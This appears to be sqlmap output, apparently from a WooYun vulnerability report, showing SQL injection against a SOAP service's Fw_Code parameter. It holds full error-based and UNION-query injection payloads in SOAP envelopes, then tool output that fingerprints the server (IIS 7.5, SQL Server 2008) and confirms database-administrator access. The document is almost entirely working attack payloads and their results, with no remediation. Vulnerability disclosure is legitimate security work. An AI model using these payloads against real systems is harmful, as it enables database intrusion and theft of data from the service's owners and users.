 ---
Parameter: SOAP urn:Fw_Code ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soa
p="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="
http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://s
chemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:GetOnlyBuddyInfoByFwCode>
           <urn:Fw_Code>94102' AND 3325=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+
CHAR(113)+(SELECT (CASE WHEN (3325=3325) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(
107)+CHAR(112)+CHAR(113))) AND 'VSzG'='VSzG</urn:Fw_Code>
        </urn:GetOnlyBuddyInfoByFwCode>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soa
p="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="
http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://s
chemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:GetOnlyBuddyInfoByFwCode>
           <urn:Fw_Code>94102' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+CH
AR(106)+CHAR(113)+CHAR(75)+CHAR(79)+CHAR(99)+CHAR(116)+CHAR(78)+CHAR(110)+CHAR(78)+CHAR(103)+CHAR(84
)+CHAR(76)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- </urn:Fw_Cod
e>
        </urn:GetOnlyBuddyInfoByFwCode>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[20:38:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:38:16] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org